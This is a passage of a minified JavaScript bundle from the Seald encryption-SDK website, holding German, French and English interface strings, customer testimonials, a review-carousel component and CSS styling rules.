ansehen:","blogCategory":"Blog-Post","prCategory":"PR"},"advantages":{"section":"Unsere Vorteile","title":"Die ganze Komplexität ist auf unserer Seite","services":[{"title":"Null-Vertrauen","description":"Seald geht davon aus, dass kein Server unfehlbar ist, nicht einmal seine eigenen Server. Sie haben niemals Zugriff auf die Daten."},{"title":"Gruppenverwaltung","description":"Verschlüsselt Daten für eine Gruppe von Benutzern. Sie können die Mitglieder dieser Gruppe ändern. Neue Mitglieder haben Zugriff auf die Historie."},{"title":"Wiederherstellungsmethoden","description":"Wenn ein Benutzer sein Passwort oder sein Gerät verliert, kann er jederzeit den Zugriff auf seine verschlüsselten Daten wiederherstellen."},{"title":"Integrationsunterstützung","description":"Seald bietet eine hochwertige Dokumentation und Beispiele. Das Support-Team steht für alle Fragen zur Verfügung."},{"title":"Alle Plattformen","description":"Das Seald SDK ist für Web-, mobile oder Desktop-Anwendungen und für die meisten Sprachen verfügbar."},{"title":"Verwaltung von Zugriffsrechten","description":"Ändern Sie die Empfänger, ohne die verschlüsselten Daten zu ändern. Es ist auch möglich, jemandem die Rechte zu entziehen."}]}}}'),delete e.options._Ctor}},684:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"ovhTermsOfServices":"Conditions Générales de Services OVHcloud","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/fr/terms-and-conditions/contracts/","and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","discoverOnLabs":"Découvrir sur OVHcloud Labs","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},685:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"ovhTermsOfServices":"OVHcloud General Terms of Services","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/en-ie/terms-and-conditions/contracts/","and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","discoverOnLabs":"Discover on OVHcloud Labs","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},686:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Unternehmen","partners":"Partner","documentation":"Dokumentation","product":"Sonstiges","industry":"Branchen","useCase":"Anwendungsfälle","useCases":{"secureChat":{"title":"Vertrauliche Messaging-Dienste"},"safe":{"title":"Datensafe"},"form":{"title":"Vertrauliche Formulare"}},"blog":"Blog","pricing":"Preise","technology":"Technologie","products":{"desktopApplication":{"title":"Unternehmenslösung","description":"Schützen Sie Ihre Dokumente und E-Mails."},"integrations":{"title":"Software Development Kit (SDK)","description":"Integrieren Sie die Verschlüsselung direkt in Ihre Anwendungen."},"changelog":{"title":"Updates"}},"industries":{"healthcare":{"title":"E-Health"},"productivity":{"title":"Collaboration-Tools"},"legaltech":{"title":"LegalTech"},"insurance":{"title":"Versicherungen"}}},"hero":{"certificate":"Lösung zertifiziert von:"},"REVIEWS":{"quotes":[{"quote":"Seald ist äußerst wichtig, um das Vertrauen unserer Nutzer zu gewinnen. Die einfache Integration hat es uns ermöglicht, uns ganz auf unser Produkt und das Marketing konzentrieren zu können.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Dank Seald bietet unsere Lösung Wimi Armoured ein Höchstmaß an Datensicherheit. Ein echter Wettbewerbsvorteil, der es uns ermöglicht, neue Märkte zu erschließen.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"Der Schutz medizinischer Daten ist unser oberstes Gebot. Wir haben uns entschieden, unsere End-to-End-Verschlüsselungstechnologie durch Seald zu ersetzen, da sie in Bezug auf Sicherheit und Funktionalität überlegen war","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal ist die sicherste Lösung für das Teilen von Kalendern, dank der End-to-End-Verschlüsselungsintegration von Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Für Entwickler","titleB":"gemacht","description":"Seald begleitet Sie bei jedem Schritt! Schlüsselmanagement, Wiederherstellung von Nutzerkonten usw. – wir erklären Ihnen ganz genau, in welcher Reihenfolge Sie die Ende-zu-Ende-Verschlüsselung in Ihre Anwendung einbauen müssen."},"SDK":{"section":"Sicherheit","title":"Das einzige in Frankreich zertifizierte SDK zur End-to-End-Verschlüsselung","description":"Dieses Zertifikat bezeugt, dass Sealds Software Development Kit (SDK) ein solides Produkt in Bezug auf relevante kryptografische Problemstellungen ist und dass diese korrekt implementiert wurden."},"WHITE_BOOK":{"title":"White-Paper erhalten","description":"Geben Sie unten Ihre E-Mail-Adresse an, um das Seald-White-Paper (auf Englisch) zu erhalten und die verschiedenen Methoden zum Schutz Ihrer Daten zu entdecken.","email":{"required":"Sie müssen eine E-Mail-Adresse eingeben.","placeholder":"vorname.nachname@unternehmen.de"},"firstname":{"required":"Sie müssen einen Vornamen eingeben.","placeholder":"Vorname"},"lastname":{"required":"Sie müssen einen Nachnamen eingeben.","placeholder":"Nachname"},"company":{"required":"Sie müssen einen Unternehmensnamen eingeben.","placeholder":"Unternehmen"},"phone":{"placeholder":"Telefonnummer"},"sending":"Wird gesendet","button":"Bestätigen","error":"Es ist ein unbekannter Fehler aufgetreten. Bitte versuchen Sie es noch einmal.","download_blurb":"Bitte klicken Sie auf den unten stehenden Link, um das Seald-White-Paper (auf Englisch) herunterzuladen:","download_button":"Herunterladen","thanks":"Danke und viel Spaß beim Lesen!"},"ERRORS":{"occurred":"Es ist ein Fehler aufgetreten."},"common":{"ovhTermsOfServices":"OVHcloud Allgemeine Geschäftsbedingungen","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/de/terms-and-conditions/contracts/","and":"und","bePartner":"Partner werden","askDemo":"Sprechen Sie mit einem Experten","discoverOnLabs":"Auf OVHcloud Labs entdecken","inscription":"Kostenlose Probeversion testen","downloadWhiteBook":"White-Paper herunterladen","downloadWhiteBook-accueil":"Warum eine Ende-zu-Ende-Verschlüsselung?","pricing":"Preisinformationen","learnMore":"Mehr erfahren","contactUs":"Kontaktieren Sie uns","contactSeald":"Kontakt zum Seald-Team","testimonials":"Erfahrungsberichte","moreArticles":"Mehr Artikel","readTheDoc":"Dokumentation lesen","discover":"Anwendungsfall ansehen","discover-industry":"Branche ansehen","didYouKnow":"Wussten Sie schon?"}}'),delete e.options._Ctor}},737:function(e,t,n){"use strict";var r=n(749),o=n.n(r),c=(n(750),n(751),{components:{VueSlickCarousel:o.a},props:{reviews:{type:Array,required:!0}}}),l=(n(665),n(26)),component=Object(l.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"reviews"},[t("VueSlickCarousel",{attrs:{infinite:"",arrows:"",dots:!1},scopedSlots:e._u([{key:"prevArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0},{key:"nextArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0}])},[e._v(" "),e._v(" "),e._l(e.reviews,(function(r,o){return t("div",{key:o},[t("div",{staticClass:"container review-slide"},[t("div",{staticClass:"review-content"},[t("img",{staticClass:"quote",attrs:{src:n(601)}}),e._v(" "),t("blockquote",{staticClass:"review-quote"},[e._v("\n            "+e._s(r.quote)+"\n          ")]),e._v(" "),t("img",{staticClass:"quote-reverse",attrs:{src:n(601)}}),e._v(" "),t("div",{staticClass:"review-author"},[t("div",{staticClass:"inline"},[t("img",{staticClass:"person-photo-img",attrs:{src:r.picture,alt:r.author}})]),e._v(" "),t("div",{staticClass:"inline-img"},[t("p",{staticClass:"review-author-name"},[e._v(e._s(r.author))]),e._v(" "),t("p",{staticClass:"review-author-status"},[e._v(e._s(r.status))])])])])])])}))],2)],1)}),[],!1,null,"81e2eb82",null);t.a=component.exports},748:function(e,t,n){var content=n(815);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("e5a7f6ba",content,!0,{sourceMap:!1})},752:function(e,t,n){e.exports=n.p+"img/smile.d5d2ed7.svg"},753:function(e,t,n){e.exports=n.p+"img/lightning.eed0b1b.svg"},754:function(e,t,n){e.exports=n.p+"img/shield.71b2ebb.svg"},755:function(e,t,n){e.exports=n.p+"img/history.71eb634.svg"},756:function(e,t,n){e.exports=n.p+"img/people.f54b0e3.svg"},757:function(e,t,n){e.exports=n.p+"img/search.279bd96.svg"},758:function(e,t,n){e.exports=n.p+"img/weak-security.0d51089.png"},759:function(e,t,n){e.exports=n.p+"img/confusion.5eeede2.svg"},760:function(e,t,n){var content=n(833);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("5899c310",content,!0,{sourceMap:!1})},812:function(e,t,n){e.exports=n.p+"img/stars.b622cdc.svg"},813:function(e,t,n){e.exports=n.p+"img/encryption.3cc0ac7.svg"},814:function(e,t,n){"use strict";n(748)},815:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".benefit[data-v-190b040b]{align-items:center;display:flex;flex-direction:column;position:relative;text-align:center;z-index:1}.benefit .benefit-title[data-v-190b040b]{color:#fff;font-size:1.5em;font-weight:900;letter-spacing:.01em;line-height:1.3em;max-width:200px}.benefit .benefit-icon[data-v-190b040b]{align-items:center;background-color:#080729;border-radius:50%;display:flex;height:120px;justify-content:center;margin-bottom:5px;padding:15px;width:130px}.benefit .benefit-icon img[data-v-190b040b]{width:90px}@media(max-width:767px){.benefit .benefit-icon[data-v-190b040b]{margin-bottom:0}}.benefit .benefit-description[data-v-190b040b]{color:#fff;font-size:1rem;line-height:24px;margin:12px 0 10px;max-width:245px}",""]),r.locals={},e.exports=r},819:function(e,t,n){e.exports=n.p+"img/neckless.0396012.svg"},820:function(e,t,n){e.exports=n.p+"img/produit-bureau.4072ff7.svg"},821:function(e,t,n){e.exports=n.p+"img/import.fd6365f.svg"},822:function(e,t,n){e.exports=n.p+"img/encrypt.08ec1cd.svg"},823:function(e,t,n){e.exports=n.p+"img/send.48077b4.svg"},824:function(e,t,n){e.exports=n.p+"img/store.df139c9.svg"},825:function(e,t,n){e.exports=n.p+"img/lock.8c71e29.svg"},826:function(e,t,n){e.exports=n.p+"img/france.9789f07.svg"},827:function(e,t,n){e.exports=n.p+"img/link.a534b74.svg"},828:function(e,t,n){e.exports=n.p+"img/sdk.7972c13.svg"},829:function(e,t,n){e.exports=n.p+"img/icon-support.70dc9ed.svg"},830:function(e,t,n){e.exports=n.p+"img/anssi.a40b20e.png"},831:function(e,t,n){e.exports=n.p+"img/icon-safe.917d734.svg"},832:function(e,t,n){"use strict";n(760)},833:function(e,t,n){var r=n(61),o=n(196),c=n(612),l=n(613),d=n(608),m=n(606),h=n(611),f=n(610),v=n(607),w=n(609),x=n(834),y=n(835),k=r((function(i){return i[1]})),S=o(c),_=o(l),z=o(d),C=o(m),E=o(h),D=o(f),A=o(v),I=o(w),O=o(x),M=o(y);k.push([e.i,".companies[data-v-862e88b0]{color:#a5aeb7;font-size:.82em;font-weight:700;text-align:center;text-transform:uppercase}.companies[data-v-862e88b0],.companies .companies-home[data-v-862e88b0]{background-color:#09062b}.companies .companies-home[data-v-862e88b0]:before{background:linear-gradient(270deg,hsla(0,0%,100%,0),#09062b);left:0}.companies .companies-home[data-v-862e88b0]:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#09062b);right:0}.block-index[data-v-862e88b0]{display:block;margin:50px auto 60px;max-width:1000px}.compliance .container[data-v-862e88b0]{width:100%}@media(max-width:767px){.compliance .container[data-v-862e88b0] .service-listitem{margin-left:10px;margin-right:10px}}.compliance .container[data-v-862e88b0] .service-logo-img{min-width:160px!important}@media(max-width:767px){.compliance .container[data-v-862e88b0] .service-logo-img{min-width:130px!important}}@media(max-width:767px){.compliance .container[data-v-862e88b0] .service-logo{grid-template-columns:1fr 1fr}}.section-container[data-v-862e88b0]{z-index:2}.section-container#solution[data-v-862e88b0]{margin-top:-40px}.section-container#solution .section-mask[data-v-862e88b0]{background-image:url("+S+')}.section-container#solution .section-mask[data-v-862e88b0],.section-container#solution2 .section-mask[data-v-862e88b0]{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container#solution2 .section-mask[data-v-862e88b0]{background-image:""}.tip-block[data-v-862e88b0]{align-items:center;background-color:#161739;border:0;border-radius:10px;color:#fff;display:flex;margin-top:2rem;min-height:0;min-height:auto;padding:0 0 0 40px;text-align:left}@media(max-width:980px){.tip-block[data-v-862e88b0]{margin:20px 30px;max-height:920px;padding:40px 30px}}.tip-block .image-encryption[data-v-862e88b0]{height:418px}@media(max-width:980px){.tip-block .image-encryption[data-v-862e88b0]{display:none}}.tip-block .tip-title[data-v-862e88b0]{font-size:2rem}.tip-block .inline-block-container[data-v-862e88b0]{align-items:center;display:flex;margin-top:20px}.tip-block .inline-image[data-v-862e88b0]{margin-right:10px;width:20px}.tip-block .tip-tips[data-v-862e88b0]{display:inline-block;font-size:1.02rem;line-height:1.5}.solution .container[data-v-862e88b0]{position:relative;width:100%}.solution .container[data-v-862e88b0] .product-content{display:flex;flex-direction:column;justify-content:center}@media(max-width:1023px){.solution .container[data-v-862e88b0] .product-illustration{display:none}}@media(max-width:1023px){.solution .container[data-v-862e88b0] .hero-description{text-align:center}}@media(max-width:1023px){.solution .container[data-v-862e88b0] .hero-title{text-align:center}}.benefit-list[data-v-862e88b0]{display:grid;margin-top:70px;grid-column-gap:63px;grid-template-columns:repeat(4,1fr);position:relative}.benefit-list[data-v-862e88b0]:after{background:#fff;content:"";height:2px;left:50%;margin:0 auto;position:absolute;top:65px;transform:translateX(-50%);width:80%}@media(max-width:1023px){.benefit-list[data-v-862e88b0]{grid-column-gap:15px;grid-template-columns:1fr 1fr}.benefit-list[data-v-862e88b0]:after{display:none}}.hero-container[data-v-862e88b0]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-862e88b0]{align-items:center;background-color:#09062b;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:80px;padding-top:80px;text-align:center;width:100%;z-index:2}.hero-container .hero-body .container[data-v-862e88b0]{margin-top:60px;width:100%}.hero-container .hero-body .container[data-v-862e88b0] .product-content{display:flex;flex-direction:column;justify-content:center}@media(max-width:767px){.hero-container .hero-body .container[data-v-862e88b0] .product-content{align-items:center;display:flex;flex-direction:column}}@media(max-width:1023px){.hero-container .hero-body .container[data-v-862e88b0] .product-illustration{display:none}}@media(max-width:1023px){.hero-container .hero-body .container[data-v-862e88b0] .hero-description{text-align:center}}@media(max-width:1023px){.hero-container .hero-body .container[data-v-862e88b0] .hero-title{text-align:center}}.hero-container .hero-body .align[data-v-862e88b0]{align-items:center;display:flex}.hero-container .hero-certification-line[data-v-862e88b0]{align-items:center;display:flex;justify-content:center;padding-bottom:30px}.hero-container .hero-certification-line .hero-certification-logo[data-v-862e88b0]{margin-left:14px;width:150px}.hero-container .hero-title[data-v-862e88b0]{font-size:4.5rem;line-height:1.1;text-align:left}.hero-container .hero-title .gradient[data-v-862e88b0]{background:-webkit-linear-gradient(45deg,#259dfb,#53cbf1 40%,#5e49f9);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.hero-container .hero-description[data-v-862e88b0]{font-size:1.1rem;line-height:1.5;margin-left:auto;margin-right:auto;margin-top:27px;max-width:940px;text-align:left}.hero-container .hero-ctas[data-v-862e88b0]{display:flex;padding-top:25px}.hero-container .hero-ctas .button-download[data-v-862e88b0]{font-size:1.1rem;margin:10px;padding:.75em 1.875em}.hero-container .hero-ctas button.seald-button[data-v-862e88b0]{margin:10px}@media(max-width:1023px){.hero-container .hero-ctas button.seald-button[data-v-862e88b0]{width:100%}.hero-container .hero-ctas[data-v-862e88b0]{align-items:center;flex-direction:column;justify-content:center;margin:10px auto 0;max-width:350px}.hero-container .hero-ctas .cta[data-v-862e88b0]{margin-left:auto;margin-right:auto;max-width:400px;text-align:center;width:100%}.hero-container .hero-ctas .cta button[data-v-862e88b0]{margin:0;width:100%}.hero-container .hero-ctas .cta+.cta[data-v-862e88b0]{margin-top:15px}}.section-subtitle[data-v-862e88b0]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title-heading[data-v-862e88b0]{color:#121339;font-weight:900;margin-bottom:15px}.main-title-description[data-v-862e88b0]{color:#2b373f;font-size:17px;font-weight:400;line-height:23px;margin-top:23px;padding-top:2px}.grid[data-v-862e88b0]{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:10px;grid-auto-rows:minmax(100px,auto)}.grid a[data-v-862e88b0]{-webkit-text-decoration:none;text-decoration:none}@media(max-width:1023px){.grid[data-v-862e88b0]{grid-template-columns:repeat(1,1fr)}}.button-center[data-v-862e88b0]{display:flex;justify-content:center}.container-code[data-v-862e88b0]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-862e88b0]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-862e88b0]:before{height:20%}}.container-code .code-mask[data-v-862e88b0]{background-image:url('+_+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-862e88b0]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-862e88b0]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-862e88b0]{margin-left:0}}.container-code .list-code-environment li[data-v-862e88b0]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-862e88b0]{background-image:url('+z+")}.container-code .list-code-environment li.android-logo[data-v-862e88b0]{background-image:url("+C+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-862e88b0]{background-image:url("+E+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-862e88b0]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-862e88b0]{background-image:url("+A+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-862e88b0]{background-image:url("+I+")}.container-code .list-code-environment li p[data-v-862e88b0]{margin-top:5px;padding:1em .5em}.container-code[data-v-862e88b0] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-862e88b0]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-862e88b0]{margin-left:10px}.container-code .links-code-action .button-download[data-v-862e88b0]{font-size:1.1rem;padding:.75em 1.875em}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-862e88b0]{text-align:center!important}.container-code .links-code-action[data-v-862e88b0],.container-code .list-code-environment[data-v-862e88b0]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-862e88b0]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-862e88b0]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-862e88b0]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}.advantages-container[data-v-862e88b0]{position:relative;z-index:3}.advantages-container .container[data-v-862e88b0]{max-width:1100px}.advantages-container .services-list[data-v-862e88b0]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-862e88b0]{grid-template-columns:repeat(2,1fr)}}.list-use-cases[data-v-862e88b0]{display:flex;flex-wrap:wrap;justify-content:center;padding:10px}.list-use-cases .use-case[data-v-862e88b0]{flex:1 1 auto;min-width:200px;padding:10px}.taille-illustration[data-v-862e88b0]{width:85%!important}.section-container[data-v-862e88b0]{position:relative}.advantage-block[data-v-862e88b0]{color:#2b373f;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.advantage-block img[data-v-862e88b0]{margin-bottom:15px;width:48px!important}.company-description[data-v-862e88b0]{color:#121339;display:block;font-size:1.5rem;font-weight:700;margin:20px auto;max-width:700px;text-align:center}.threesome-container .threesome-header[data-v-862e88b0]{align-items:center;display:flex;flex-direction:column;text-align:center}.threesome-container .threesome-header .threesome-container-img[data-v-862e88b0]{background:url("+O+") 0 repeat-x;background-size:10px;margin:0 auto;max-width:600px;text-align:center;width:100%}.threesome-container .threesome-header .threesome-container-img .threesome-logo[data-v-862e88b0]{background-color:#fff;width:120px}.threesome-container .threesome-list[data-v-862e88b0]{align-items:center;display:flex;flex-direction:row;justify-content:center;list-style:none}@media(max-width:767px){.threesome-container .threesome-list[data-v-862e88b0]{flex-direction:column}}.threesome-container .threesome-list .threesome-listitem[data-v-862e88b0]{align-items:center;display:flex;flex-direction:column;padding:10px 33px;text-align:center;width:390px}@media(max-width:1023px){.threesome-container .threesome-list .threesome-listitem[data-v-862e88b0]{padding:20px 8px}}@media(max-width:767px){.threesome-container .threesome-list .threesome-listitem[data-v-862e88b0]{width:auto}}.threesome-container .threesome-list .threesome-listitem .threesome-listem-img[data-v-862e88b0]{display:block;margin:0;padding-bottom:20px;width:70px}.threesome-container .threesome-list .threesome-listitem .threesome-listem-title[data-v-862e88b0]{color:#121339;font-weight:900;line-height:1.4;margin:0 0 16px}.threesome-container .threesome-list .threesome-listitem .threesome-listem-description[data-v-862e88b0]{color:#2b373f}.products-container[data-v-862e88b0]{overflow:hidden;position:relative}.products-container .container[data-v-862e88b0]{max-width:1120px}@media(max-width:767px){.products-container .container[data-v-862e88b0]{padding-left:20px;padding-right:20px}}.products-container .products-mask[data-v-862e88b0]{background-image:url("+S+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;margin-top:-100px;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.products-container .products-wrapper[data-v-862e88b0]{display:grid;grid-column-gap:25px;-moz-column-gap:25px;column-gap:25px;grid-template-columns:1fr 1fr;justify-content:center;padding-top:120px;z-index:2}@media(max-width:1023px){.products-container .products-wrapper[data-v-862e88b0]{grid-template-columns:1fr;row-gap:120px}}.products-container .products-wrapper .product[data-v-862e88b0]{background-color:#fff;border-radius:5px;box-shadow:0 24px 24px 0 rgba(0,0,0,.05),0 2px 2px 0 rgba(0,0,0,.05),0 4px 4px 0 rgba(0,0,0,.05),0 8px 8px 0 rgba(0,0,0,.05),0 16px 16px 0 rgba(0,0,0,.05);margin:0 auto;max-width:500px;padding:130px 50px 30px;position:relative}.products-container .products-wrapper .product .product-header[data-v-862e88b0]{left:50%;position:absolute;text-align:center;top:14px;transform:translate(-50%,-50%)}.products-container .products-wrapper .product .product-header .product-header-img[data-v-862e88b0]{width:270px}.products-container .products-wrapper .product-body[data-v-862e88b0]{display:flex;flex-direction:column}.products-container .products-wrapper .product-body .main-title[data-v-862e88b0]{min-height:215px}.products-container .products-wrapper .product-body .seald-button[data-v-862e88b0]{align-self:center;margin-top:26px;width:100%}.products-container .products-wrapper .product-button[data-v-862e88b0]{flex-grow:1}.products-container .products-wrapper .product-button[data-v-862e88b0]:first-child{margin-right:8px}.products-container .products-wrapper .product-button[data-v-862e88b0]:nth-child(2){margin-left:8px}.services-list[data-v-862e88b0]{grid-template-columns:repeat(5,1fr)}@media(max-width:1023px){.services-list[data-v-862e88b0]{grid-template-columns:repeat(2,1fr)}}@media(max-width:500px){.services-list[data-v-862e88b0]{grid-template-columns:1fr}}.differences-container[data-v-862e88b0]{position:relative}.differences-container .differences-mask[data-v-862e88b0]{background-image:url("+S+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.differences-container .main-title[data-v-862e88b0]{margin-top:50px;text-align:center;z-index:2}@media(max-width:1023px){.differences-container .main-title[data-v-862e88b0]{margin-top:0}}.differences-container 